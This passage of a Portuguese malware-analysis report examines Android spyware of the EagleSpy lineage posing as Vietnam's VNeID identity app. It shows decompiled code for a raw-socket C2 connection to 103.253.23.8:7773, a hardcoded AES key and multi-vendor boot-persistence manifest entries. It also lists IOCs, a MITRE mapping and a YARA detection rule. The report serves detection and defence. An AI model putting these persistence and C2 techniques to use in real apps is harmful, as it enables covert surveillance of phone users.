      <p><strong>Permissões declaradas (subset relevante):</strong></p>
      <table class="ioc-table">
        <thead><tr><th>Permissão</th><th>Capacidade inferida</th></tr></thead>
        <tbody>
          <tr><td><code>READ_SMS</code>, <code>SEND_SMS</code></td><td>Interceptação/envio de SMS (potencial bypass de 2FA)</td></tr>
          <tr><td><code>READ_CALL_LOG</code></td><td>Exfiltração de histórico de chamadas</td></tr>
          <tr><td><code>READ_CONTACTS</code>, <code>GET_ACCOUNTS</code></td><td>Exfiltração de contatos e contas cadastradas</td></tr>
          <tr><td><code>CAMERA</code></td><td>Captura de imagem/vídeo</td></tr>
          <tr><td><code>RECORD_AUDIO</code></td><td>Captura de áudio ambiente</td></tr>
          <tr><td><code>ACCESS_FINE_LOCATION</code>, <code>ACCESS_COARSE_LOCATION</code></td><td>Geolocalização</td></tr>
          <tr><td><code>CALL_PHONE</code></td><td>Discagem sem interação do usuário</td></tr>
          <tr><td><code>DISABLE_KEYGUARD</code></td><td>Bypass de tela de bloqueio</td></tr>
          <tr><td><code>RECEIVE_BOOT_COMPLETED</code></td><td>Persistência via reinicialização</td></tr>
          <tr><td><code>REQUEST_IGNORE_BATTERY_OPTIMIZATIONS</code></td><td>Evasão de otimizações de bateria (mantém processo vivo)</td></tr>
          <tr><td><code>REQUEST_INSTALL_PACKAGES</code>, <code>REQUEST_DELETE_PACKAGES</code></td><td>Instalação/remoção de outros pacotes</td></tr>
          <tr><td><code>oppo.permission.OPPO_COMPONENT_SAFE</code>, <code>oplus.permission.OPLUS_COMPONENT_SAFE</code>, <code>com.huawei.permission.external_app_settings.USE_COMPONENT</code></td><td>Permissões proprietárias de OEM para contornar restrições de autostart em background — indica engenharia dedicada para fabricantes populares em mercados asiáticos</td></tr>
        </tbody>
      </table>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/VNeIDcod.png" alt="Permissões declaradas no AndroidManifest.xml do payload">
        <figcaption><strong>Fig. 4 —</strong> permissões declaradas no manifest do payload — base para a tabela de capacidades acima.</figcaption>
      </figure>

      <p><strong>Componente de persistência via boot (BootReceiver):</strong></p>
      <pre><code>&lt;receiver
    android:name="....BootReceiver"
    android:permission="android.permission.RECEIVE_BOOT_COMPLETED"
    android:exported="true"&gt;
    &lt;intent-filter android:priority="999"&gt;
        &lt;action android:name="android.intent.action.BOOT_COMPLETED"/&gt;
        &lt;action android:name="android.intent.action.ACTION_BOOT_COMPLETED"/&gt;
        &lt;action android:name="android.intent.action.QUICKBOOT_POWERON"/&gt;
        &lt;action android:name="com.htc.intent.action.QUICKBOOT_POWERON"/&gt;
        &lt;action android:name="android.intent.action.REBOOT"/&gt;
        &lt;action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/&gt;
        &lt;action android:name="miui.intent.action.BOOT_COMPLETEDT"/&gt;
    &lt;/intent-filter&gt;
&lt;/receiver&gt;</code></pre>
      <p>A cobertura ampla de actions (incluindo variantes específicas de HTC e MIUI/Xiaomi) demonstra esforço deliberado para garantir persistência entre reinicializações através de diferentes fabricantes/customizações de Android.</p>

      <p><strong>Abuso de Device Administrator API (AdminReceiver):</strong> o payload registra um componente que estende <code>DeviceAdminReceiver</code>, protegido pela permissão de sistema <code>BIND_DEVICE_ADMIN</code>. Uma vez concedida pelo usuário (via prompt de sistema, tipicamente induzido por engenharia social), essa API dificulta a desinstalação direta do app.</p>

      <p><strong>Componente de ocultação adicional</strong> — uma segunda Activity com:</p>
      <pre><code>android:persistent="true"
android:excludeFromRecents="true"
android:exported="true"
android:alwaysRetainTaskState="true"</code></pre>
      <p><code>excludeFromRecents</code> remove o componente da lista de apps recentes; <code>persistent="true"</code> busca manter o processo permanentemente ativo — reforçando a estratégia de persistência multi-camada observada.</p>


      <h3>4.3 Comando e Controle (C2)</h3>
      <p>A comunicação com o servidor de C2 é implementada via <strong>socket TCP raw</strong> (não HTTP/HTTPS), na classe <code>SecondarySocket</code>:</p>
      <pre><code>Socket socket3 = new Socket(
    InetAddress.getByName(
        utilities.eosjvohlvdszzfnoawempbvgtfrhiukwdrdirywuhpeetixbkj45(initializeService.ClientHost)
    ),
    Integer.parseInt(
        utilities.eosjvohlvdszzfnoawempbvgtfrhiukwdrdirywuhpeetixbkj45(initializeService.ClientPort)
    )
);</code></pre>
      <p>Os valores de host e porta são armazenados como strings codificadas em Base64 na classe <code>initializeService</code>, decodificados em runtime por uma função utilitária de nome ofuscado, confirmada como um decoder Base64 simples, sem camada adicional de cifra:</p>
      <pre><code>ClientHost (Base64): MTAzLjI1My4yMy44   →  Decoded: 103.253.23.8
ClientPort (Base64): Nzc3Mw==            →  Decoded: 7773</code></pre>
      <p><strong>IOC de rede confirmado:</strong> <code>103.253.23.8:7773</code></p>
      <p>A mesma função de decodificação revela uma "chave de conexão" hardcoded:</p>
      <pre><code>Base64: RWFnbGVTcHk=  →  Decoded: "EagleSpy"</code></pre>
      <p>Essa string confirma a linhagem/identificação do builder utilizado pelo operador.</p>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/CYberchef.png" alt="CyberChef decodificando strings Base64 do C2">
        <figcaption><strong>Fig. 5 —</strong> deobfuscação das strings de configuração de C2 via recipe Base64 no CyberChef.</figcaption>
      </figure>

      <h3>4.4 Criptografia de Payload de Dados</h3>
      <p>A classe <code>EncryptionCUtils</code> implementa criptografia simétrica AES para os dados trocados com o C2:</p>
      <pre><code>private static final String AES_ALGORITHM = "AES";
private static final String SECRET_KEY = "93b89a273c1fbe59073af7bd9adfa6c0";

public static String encrypt(String str) throws Exception {
    SecretKeySpec secretKeySpec = new SecretKeySpec(SECRET_KEY.getBytes(), AES_ALGORITHM);
    Cipher cipher = Cipher.getInstance(AES_ALGORITHM);
    cipher.init(Cipher.ENCRYPT_MODE, secretKeySpec);
    return Base64.encodeToString(cipher.doFinal(str.getBytes()), Base64.DEFAULT);
}</code></pre>

      <p><strong>Observações críticas de fragilidade criptográfica:</strong></p>
      <ul>
        <li>A chamada <code>Cipher.getInstance("AES")</code>, sem especificação explícita de modo/padding, resolve por padrão para <strong>AES/ECB/PKCS5Padding</strong> no provider padrão do Android/JCE. O modo ECB não utiliza vetor de inicialização (IV), fazendo com que blocos de texto plano idênticos produzam blocos de texto cifrado idênticos.</li>
        <li>A chave, com 32 caracteres hexadecimais usados diretamente como bytes ASCII (não convertidos de hex para 16 bytes), resulta em uma chave efetiva de 32 bytes — caracterizando <strong>AES-256</strong>.</li>
        <li>A chave é <strong>estática e hardcoded no APK</strong>, sem qualquer derivação dinâmica (KDF) ou proteção adicional. Isso permite a qualquer analista com acesso ao APK decifrar retroativamente qualquer tráfego de C2 capturado, caso a chave permaneça constante entre amostras da mesma campanha.</li>
      </ul>

      <figure>
        <img src="assets/eaglespy-vneid-android-spyware/cryptsecretkey.png" alt="Classe EncryptionCUtils com a SECRET_KEY hardcoded">
        <figcaption><strong>Fig. 6 —</strong> localização da chave AES estática dentro do código decompilado.</figcaption>
      </figure>
    </section>

    <!-- ================= 5. IOCs ================= -->
    <section id="iocs">
      <h2>5. Indicadores de Comprometimento (IOCs)</h2>
      <table class="ioc-table">
        <thead><tr><th>Tipo</th><th>Valor</th><th>Contexto</th></tr></thead>
        <tbody>
          <tr><td>Package Name (dropper)</td><td><code>com.appd.instll.load</code></td><td>Estágio 1 — installer/loader</td></tr>
          <tr><td>Package Name (payload)</td><td><code>com.found.hentai</code></td><td>Estágio 2 — RAT EagleSpy disfarçado de VNeID</td></tr>
          <tr><td>SHA256 (dropper)</td><td class="pending">84f7402d38f4e8d0e44a2803a76249c2f7fdd8e4f069e5a84408d7d4da2e4c17</td><td>Hash do APK original submetido à análise</td></tr>
          <tr><td>SHA256 (payload)</td><td class="pending">799a3d9663bb9c26c3cfe68ed2c8e35c657ac3edf969825dc83f2c5812f96429</td><td>Hash de <code>childapp.apk</code> extraído de <code>assets/</code></td></tr>
          <tr><td>C2 IP:Porta</td><td>103.253.23.8:7773</td><td>Socket TCP raw, decodificado de Base64</td></tr>
          <tr><td>Chave AES (C2 payload)</td><td>93b89a273c1fbe59073af7bd9adfa6c0</td><td>AES-256/ECB hardcoded</td></tr>
          <tr><td>String de builder</td><td>EagleSpy</td><td>Decodificada de <code>RWFnbGVTcHk=</code></td></tr>
          <tr><td>App imitado</td><td>VNeID</td><td>Identidade digital, governo do Vietnã — engenharia social visual</td></tr>
        </tbody>
      </table>
      <p class="muted">Recomenda-se validar <code>com.found.hentai</code> e o hash SHA256 do payload contra VirusTotal/MalwareBazaar/Koodous antes da publicação, para checar se a amostra já está catalogada publicamente e correlacionar com campanhas conhecidas.</p>
    </section>

    <!-- ================= 6. MITRE ATT&CK ================= -->
    <section id="attck">
      <h2>6. Mapeamento MITRE ATT&amp;CK for Mobile</h2>
      <p class="muted">Todas as técnicas abaixo foram validadas contra a matriz Mobile vigente do MITRE ATT&amp;CK (consultado em julho/2026). Reconfirme IDs em <a href="https://attack.mitre.org/matrices/mobile/" target="_blank" rel="noopener">attack.mitre.org/matrices/mobile</a> antes de publicar.</p>
      <table class="ioc-table">
        <thead><tr><th>Tática</th><th>Técnica / Sub-técnica</th><th>ID</th><th>Evidência observada</th></tr></thead>
        <tbody>
          <tr><td>Defense Evasion</td><td>Masquerading: Match Legitimate Name or Location</td><td>T1655.001</td><td>Label da Activity principal sobrescrito para "VNeID" com ícone dedicado</td></tr>
          <tr><td>Persistence</td><td>Event Triggered Execution: Broadcast Receivers</td><td>T1624.001</td><td>BootReceiver com múltiplas actions de boot (variantes HTC/MIUI)</td></tr>
          <tr><td>Privilege Escalation</td><td>Abuse Elevation Control Mechanism: Device Administrator Permissions</td><td>T1626.001</td><td>AdminReceiver estendendo DeviceAdminReceiver</td></tr>
          <tr><td>Collection</td><td>Protected User Data: SMS Messages</td><td>T1636.004</td><td>Permissões READ_SMS/SEND_SMS</td></tr>
          <tr><td>Collection</td><td>Protected User Data: Call Log</td><td>T1636.002</td><td>Permissão READ_CALL_LOG</td></tr>
          <tr><td>Collection</td><td>Protected User Data: Contact List</td><td>T1636.003</td><td>Permissões READ_CONTACTS/GET_ACCOUNTS</td></tr>
          <tr><td>Collection</td><td>Audio Capture</td><td>T1429</td><td>Permissão RECORD_AUDIO</td></tr>
          <tr><td>Collection</td><td>Video Capture</td><td>T1512</td><td>Permissão CAMERA</td></tr>
          <tr><td>Collection</td><td>Location Tracking</td><td>T1430</td><td>Permissões ACCESS_FINE/COARSE_LOCATION</td></tr>
          <tr><td>Command and Control</td><td>Non-Standard Port</td><td>T1509</td><td>Canal C2 via socket TCP raw na porta 7773</td></tr>
          <tr><td>Defense Evasion</td><td>Obfuscated Files or Information</td><td>T1406</td><td>Identificadores aleatórios; C2 e chave codificados em Base64</td></tr>
        </tbody>
      </table>
      <p class="muted"></p>
    </section>


    <!-- ================= 7. RECOMENDAÇÕES ================= -->
    <section id="recomendacoes">
      <h2>7. Recomendações de Detecção e Mitigação</h2>
      <ul>
        <li><strong>Usuários finais:</strong> desconfiar de aplicativos governamentais distribuídos fora de canais oficiais; revisar periodicamente "Administradores do dispositivo" em Configurações de Segurança.</li>
        <li><strong>Blue team:</strong> monitorar conexões de saída em portas não-padrão (ex: 7773); alertar sobre apps com <code>REQUEST_INSTALL_PACKAGES</code> combinado a <code>excludeFromRecents</code> e <code>persistent=true</code>.</li>
        <li><strong>Threat hunting:</strong> buscar outras amostras reutilizando a mesma chave AES hardcoded (<code>93b89a273c1fbe59073af7bd9adfa6c0</code>) — reaproveitamento de chave entre variantes é comum em builders comerciais e pode revelar amostras irmãs da mesma campanha.</li>
      </ul>

      <p><strong>Regra YARA (esqueleto — refine com bytes/strings específicos da amostra):</strong></p>
      <pre><code>rule EagleSpy_VNeID_Dropper_Payload
{
    meta:
        description = "Detecta artefatos da cadeia dropper->payload disfarcado de VNeID (linhagem EagleSpy/SpyMax)"
        author = "Rives"
        date = "2026-07-28"

    strings:
        $pkg_dropper = "com.appd.instll.load"
        $pkg_payload = "com.found.hentai"
        $c2_key = "RWFnbGVTcHk="
        $c2_host_b64 = "MTAzLjI1My4yMy44"

    condition:
        any of them
}</code></pre>
    </section>

    <!-- ================= 8. CONCLUSÃO ================= -->
    <section id="conclusao">
      <h2>8. Conclusão</h2>
      <p>O artefato analisado representa um exemplo bem documentado de spyware Android comercial (linhagem EagleSpy/SpyMax) empregando arquitetura de dropper em dois estágios e engenharia social por imitação de identidade visual de aplicativo governamental legítimo (VNeID). A amostra combina táticas de persistência robustas (Device Admin + Broadcast Receivers multi-OEM) com uma camada de proteção de configuração de C2 tecnicamente fraca (Base64 sem cifra, AES em modo ECB com chave estática), permitindo decodificação completa da infraestrutura de C2 e do mecanismo de criptografia por meio de engenharia reversa estática padrão, sem necessidade de quebra de criptografia ou análise dinâmica.</p>
      <p class="muted">Referências consultadas para validação de técnicas MITRE ATT&amp;CK for Mobile: attack.mitre.org/matrices/mobile (acesso em julho de 2026).</p>
    </section>

  </article>
</main>

<footer class="bottom">
  <p>Publicado apenas para fins educacionais e de pesquisa autorizada.</p>
</footer>

</body>
</html>
</file>
